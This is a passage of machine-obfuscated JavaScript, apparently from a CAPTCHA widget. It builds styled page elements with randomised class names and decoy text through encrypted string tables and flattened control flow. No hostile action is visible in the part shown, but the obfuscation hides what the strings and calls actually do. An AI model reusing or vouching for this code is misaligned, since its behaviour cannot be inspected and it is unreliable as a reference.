_0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return _0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'Bp1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function _0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var [_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var _0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return 